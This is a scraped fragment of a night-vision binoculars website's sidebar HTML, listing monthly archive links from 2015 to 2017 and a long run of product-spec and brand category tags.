	<li><a href='https://nighteyebinoculars.net/2017/10/'>October 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/09/'>September 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/08/'>August 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/07/'>July 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/06/'>June 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/05/'>May 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/04/'>April 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/03/'>March 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/02/'>February 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/01/'>January 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/12/'>December 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/11/'>November 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/10/'>October 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/09/'>September 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/08/'>August 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/07/'>July 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/06/'>June 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/05/'>May 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/04/'>April 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/03/'>March 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/02/'>February 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/01/'>January 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/12/'>December 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/11/'>November 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/10/'>October 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/09/'>September 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/08/'>August 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/07/'>July 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/06/'>June 2015</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4621"><a href="https://nighteyebinoculars.net/category/039pro/" >039pro</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://nighteyebinoculars.net/category/1-246/" >1-246</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://nighteyebinoculars.net/category/1-3pcs/" >1-3pcs</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://nighteyebinoculars.net/category/1-4x/" >1-4x</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://nighteyebinoculars.net/category/1-5x18/" >1-5&#215;18</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://nighteyebinoculars.net/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://nighteyebinoculars.net/category/10-100x21/" >10-100&#215;21</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://nighteyebinoculars.net/category/10-180x90/" >10-180&#215;90</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://nighteyebinoculars.net/category/10-300x40mm/" >10-300x40mm</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://nighteyebinoculars.net/category/10-380x100/" >10-380&#215;100</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://nighteyebinoculars.net/category/10-90x80/" >10-90&#215;80</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://nighteyebinoculars.net/category/1000m/" >1000m</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://nighteyebinoculars.net/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://nighteyebinoculars.net/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://nighteyebinoculars.net/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://nighteyebinoculars.net/category/1080p720p/" >1080p720p</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://nighteyebinoculars.net/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://nighteyebinoculars.net/category/10mp/" >10mp</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://nighteyebinoculars.net/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://nighteyebinoculars.net/category/10x18/" >10&#215;18</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://nighteyebinoculars.net/category/10x34/" >10&#215;34</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://nighteyebinoculars.net/category/10x50/" >10&#215;50</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://nighteyebinoculars.net/category/10x50hd/" >10x50hd</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://nighteyebinoculars.net/category/110r/" >110r</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://nighteyebinoculars.net/category/1200m/" >1200m</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://nighteyebinoculars.net/category/126-1000m/" >126-1000m</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://nighteyebinoculars.net/category/126m1000m/" >126m1000m</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://nighteyebinoculars.net/category/12um/" >12um</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://nighteyebinoculars.net/category/12x32/" >12&#215;32</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://nighteyebinoculars.net/category/12x50/" >12&#215;50</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://nighteyebinoculars.net/category/1300ft/" >1300ft</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://nighteyebinoculars.net/category/13mp/" >13mp</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://nighteyebinoculars.net/category/150x/" >150x</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://nighteyebinoculars.net/category/160mm/" >160mm</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://nighteyebinoculars.net/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://nighteyebinoculars.net/category/16x52/" >16&#215;52</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://nighteyebinoculars.net/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://nighteyebinoculars.net/category/180x90/" >180&#215;90</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://nighteyebinoculars.net/category/1nv3180/" >1nv3180</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://nighteyebinoculars.net/category/1nvg30/" >1nvg30</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://nighteyebinoculars.net/category/1pn50/" >1pn50</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://nighteyebinoculars.net/category/1x20/" >1&#215;20</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://nighteyebinoculars.net/category/1x32/" >1&#215;32</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://nighteyebinoculars.net/category/20-180x100/" >20-180&#215;100</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://nighteyebinoculars.net/category/200m/" >200m</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://nighteyebinoculars.net/category/2018nightfox/" >2018nightfox</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://nighteyebinoculars.net/category/20x200mm/" >20x200mm</a>
</li>
	<li class="cat-item cat-item-840 current-cat"><a href="https://nighteyebinoculars.net/category/20x50/" >20&#215;50</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://nighteyebinoculars.net/category/20x80/" >20&#215;80</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://nighteyebinoculars.net/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://nighteyebinoculars.net/category/231/" >231&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://nighteyebinoculars.net/category/231tft/" >231&#039;&#039;tft</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://nighteyebinoculars.net/category/231inch/" >231inch</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://nighteyebinoculars.net/category/24x30/" >24&#215;30</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://nighteyebinoculars.net/category/2560x1920/" >2560&#215;1920</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://nighteyebinoculars.net/category/25mm50mm/" >25mm50mm</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://nighteyebinoculars.net/category/25x60/" >25&#215;60</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://nighteyebinoculars.net/category/25x70hd/" >25x70hd</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://nighteyebinoculars.net/category/26x52/" >26&#215;52</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://nighteyebinoculars.net/category/2lcd/" >2lcd</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://nighteyebinoculars.net/category/2nvg30/" >2nvg30</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://nighteyebinoculars.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://nighteyebinoculars.net/category/2x14500/" >2&#215;14500</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://nighteyebinoculars.net/category/2x20/" >2&#215;20</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://nighteyebinoculars.net/category/2x24/" >2&#215;24</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://nighteyebinoculars.net/category/2xinfrared/" >2xinfrared</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://nighteyebinoculars.net/category/3-12x/" >3-12x</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://nighteyebinoculars.net/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://nighteyebinoculars.net/category/30-260x/" >30-260x</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://nighteyebinoculars.net/category/30-260x160/" >30-260&#215;160</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://nighteyebinoculars.net/category/30-260x160zoom/" >30-260x160zoom</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://nighteyebinoculars.net/category/3000m/" >3000m</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://nighteyebinoculars.net/category/300m/" >300m</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://nighteyebinoculars.net/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://nighteyebinoculars.net/category/30x-260x160/" >30x-260&#215;160</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nighteyebinoculars.net/category/30x60/" >30&#215;60</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://nighteyebinoculars.net/category/30x80/" >30&#215;80</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://nighteyebinoculars.net/category/320x240/" >320&#215;240</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://nighteyebinoculars.net/category/32gb/" >32gb</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://nighteyebinoculars.net/category/35x50/" >35&#215;50</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://nighteyebinoculars.net/category/36-108x/" >36-108x</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://nighteyebinoculars.net/category/36mp/" >36mp</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://nighteyebinoculars.net/category/384px/" >384px</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://nighteyebinoculars.net/category/3d8x/" >3d8x</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://nighteyebinoculars.net/category/3inch/" >3inch</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://nighteyebinoculars.net/category/3type/" >3type</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://nighteyebinoculars.net/category/4-20x50/" >4-20&#215;50</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://nighteyebinoculars.net/category/4-40x/" >4-40x</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://nighteyebinoculars.net/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://nighteyebinoculars.net/category/400m/" >400m</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://nighteyebinoculars.net/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://nighteyebinoculars.net/category/40mp/" >40mp</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://nighteyebinoculars.net/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://nighteyebinoculars.net/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://nighteyebinoculars.net/category/45x40/" >45&#215;40</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://nighteyebinoculars.net/category/4inch7x31/" >4inch7x31</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://nighteyebinoculars.net/category/4x30mm/" >4x30mm</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://nighteyebinoculars.net/category/4x35/" >4&#215;35</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://nighteyebinoculars.net/category/4x35night/" >4x35night</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://nighteyebinoculars.net/category/4x40/" >4&#215;40</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://nighteyebinoculars.net/category/4x50/" >4&#215;50</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://nighteyebinoculars.net/category/4x50mm/" >4x50mm</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://nighteyebinoculars.net/category/5000m/" >5000m</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://nighteyebinoculars.net/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://nighteyebinoculars.net/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://nighteyebinoculars.net/category/5x18/" >5&#215;18</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://nighteyebinoculars.net/category/5x18mm/" >5x18mm</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://nighteyebinoculars.net/category/5x32/" >5&#215;32</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://nighteyebinoculars.net/category/5x40/" >5&#215;40</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://nighteyebinoculars.net/category/5x40mm/" >5x40mm</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://nighteyebinoculars.net/category/5x42/" >5&#215;42</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://nighteyebinoculars.net/category/5xzoom/" >5xzoom</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://nighteyebinoculars.net/category/6-3050/" >6-3050</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://nighteyebinoculars.net/category/600m/" >600m</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://nighteyebinoculars.net/category/60x50/" >60&#215;50</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://nighteyebinoculars.net/category/60x60/" >60&#215;60</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://nighteyebinoculars.net/category/63-15x50/" >63-15&#215;50</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://nighteyebinoculars.net/category/640x480p/" >640x480p</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://nighteyebinoculars.net/category/650d/" >650d</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://nighteyebinoculars.net/category/6x32/" >6&#215;32</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://nighteyebinoculars.net/category/6x32mm/" >6x32mm</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://nighteyebinoculars.net/category/6x50/" >6&#215;50</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://nighteyebinoculars.net/category/6x50mm/" >6x50mm</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://nighteyebinoculars.net/category/6x5mm/" >6x5mm</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://nighteyebinoculars.net/category/700m/" >700m</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://nighteyebinoculars.net/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://nighteyebinoculars.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://nighteyebinoculars.net/category/750mah/" >750mah</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://nighteyebinoculars.net/category/75bc-y204/" >75bc-y204</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://nighteyebinoculars.net/category/7x31/" >7&#215;31</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://nighteyebinoculars.net/category/7x31night/" >7x31night</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://nighteyebinoculars.net/category/7x40/" >7&#215;40</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://nighteyebinoculars.net/category/7x50/" >7&#215;50</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://nighteyebinoculars.net/category/7x60/" >7&#215;60</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://nighteyebinoculars.net/category/8-24x/" >8-24x</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://nighteyebinoculars.net/category/80/" >80&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://nighteyebinoculars.net/category/800m/" >800m</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://nighteyebinoculars.net/category/80hd/" >80hd</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://nighteyebinoculars.net/category/80x120/" >80&#215;120</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://nighteyebinoculars.net/category/850940nm/" >850940nm</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://nighteyebinoculars.net/category/850mm/" >850mm</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://nighteyebinoculars.net/category/850nm/" >850nm</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://nighteyebinoculars.net/category/850nm940nm/" >850nm940nm</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://nighteyebinoculars.net/category/8x20/" >8&#215;20</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://nighteyebinoculars.net/category/8x24/" >8&#215;24</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://nighteyebinoculars.net/category/8x30/" >8&#215;30</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://nighteyebinoculars.net/category/8x40/" >8&#215;40</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://nighteyebinoculars.net/category/8x42/" >8&#215;42</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://nighteyebinoculars.net/category/8x42monocular/" >8x42monocular</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://nighteyebinoculars.net/category/8x52/" >8&#215;52</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://nighteyebinoculars.net/category/8x52mm/" >8x52mm</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://nighteyebinoculars.net/category/8x56/" >8&#215;56</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://nighteyebinoculars.net/category/8x60/" >8&#215;60</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://nighteyebinoculars.net/category/8xzoom/" >8xzoom</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://nighteyebinoculars.net/category/940nm/" >940nm</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://nighteyebinoculars.net/category/9x21mm/" >9x21mm</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://nighteyebinoculars.net/category/a-bf/" >a-bf</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://nighteyebinoculars.net/category/acpotel/" >acpotel</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://nighteyebinoculars.net/category/actbot/" >actbot</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://nighteyebinoculars.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://nighteyebinoculars.net/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://nighteyebinoculars.net/category/ai384x288/" >ai384x288</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://nighteyebinoculars.net/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://nighteyebinoculars.net/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://nighteyebinoculars.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://nighteyebinoculars.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://nighteyebinoculars.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://nighteyebinoculars.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://nighteyebinoculars.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://nighteyebinoculars.net/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://nighteyebinoculars.net/category/amtc/" >amtc</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://nighteyebinoculars.net/category/anaconda/" >anaconda</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://nighteyebinoculars.net/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://nighteyebinoculars.net/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://nighteyebinoculars.net/category/annunaki/" >annunaki</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://nighteyebinoculars.net/category/anvis/" >anvis</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://nighteyebinoculars.net/category/anyork/" >anyork</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://nighteyebinoculars.net/category/aomekie/" >aomekie</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://nighteyebinoculars.net/category/aoruey/" >aoruey</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://nighteyebinoculars.net/category/apexel/" >apexel</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://nighteyebinoculars.net/category/ar15s/" >ar15s</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://nighteyebinoculars.net/category/arc4/" >arc4</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://nighteyebinoculars.net/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://nighteyebinoculars.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://nighteyebinoculars.net/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://nighteyebinoculars.net/category/armasight-by-flir-dark-strider-gen-1-night-vision-binocular-5x-with-built-in-ir/" >armasight-by-flir-dark-strider-gen-1-night-vision-binocular-5x-with-built-in-ir</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://nighteyebinoculars.net/category/armory/" >armory</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://nighteyebinoculars.net/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://nighteyebinoculars.net/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://nighteyebinoculars.net/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://nighteyebinoculars.net/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://nighteyebinoculars.net/category/asika15/" >asika15</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://nighteyebinoculars.net/category/aurosports/" >aurosports</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://nighteyebinoculars.net/category/ausha/" >ausha</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://nighteyebinoculars.net/category/avtv/" >avtv</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://nighteyebinoculars.net/category/baigish/" >baigish</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://nighteyebinoculars.net/category/bak4/" >bak4</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://nighteyebinoculars.net/category/bangalore/" >bangalore</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://nighteyebinoculars.net/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://nighteyebinoculars.net/category/barska/" >barska</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://nighteyebinoculars.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://nighteyebinoculars.net/category/batterycharger/" >batterycharger</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://nighteyebinoculars.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://nighteyebinoculars.net/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://nighteyebinoculars.net/category/be-55/" >be-55</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://nighteyebinoculars.net/category/be-85/" >be-85</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://nighteyebinoculars.net/category/be-88/" >be-88</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://nighteyebinoculars.net/category/bebang/" >bebang</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://nighteyebinoculars.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://nighteyebinoculars.net/category/belomo/" >belomo</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://nighteyebinoculars.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://nighteyebinoculars.net/category/bestguarder/" >bestguarder</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://nighteyebinoculars.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://nighteyebinoculars.net/category/bh453/" >bh453</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://nighteyebinoculars.net/category/bial/" >bial</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://nighteyebinoculars.net/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://nighteyebinoculars.net/category/bijia/" >bijia</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://nighteyebinoculars.net/category/bino/" >bino</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://nighteyebinoculars.net/category/bino-x/" >bino-x</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://nighteyebinoculars.net/category/binocular/" >binocular</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://nighteyebinoculars.net/category/binoculares/" >binoculares</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://nighteyebinoculars.net/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://nighteyebinoculars.net/category/binocularstelescope/" >binocularstelescope</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://nighteyebinoculars.net/category/binoculo/" >binoculo</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://nighteyebinoculars.net/category/binox/" >binox</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://nighteyebinoculars.net/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://nighteyebinoculars.net/category/birding/" >birding</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://nighteyebinoculars.net/category/bk6tp93/" >bk6tp93</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://nighteyebinoculars.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://nighteyebinoculars.net/category/blazetorch/" >blazetorch</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://nighteyebinoculars.net/category/bnise/" >bnise</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://nighteyebinoculars.net/category/bnv20/" >bnv20</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://nighteyebinoculars.net/category/bnvd/" >bnvd</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://nighteyebinoculars.net/category/bnvd-1431/" >bnvd-1431</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://nighteyebinoculars.net/category/boblov/" >boblov</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://nighteyebinoculars.net/category/boovv/" >boovv</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://nighteyebinoculars.net/category/borwolf/" >borwolf</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://nighteyebinoculars.net/category/boshile/" >boshile</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://nighteyebinoculars.net/category/bosma/" >bosma</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://nighteyebinoculars.net/category/br-88/" >br-88</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://nighteyebinoculars.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nighteyebinoculars.net/category/bresser/" >bresser</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://nighteyebinoculars.net/category/bridged/" >bridged</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://nighteyebinoculars.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://nighteyebinoculars.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://nighteyebinoculars.net/category/bti10/" >bti10</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://nighteyebinoculars.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://nighteyebinoculars.net/category/build/" >build</a>
</li>
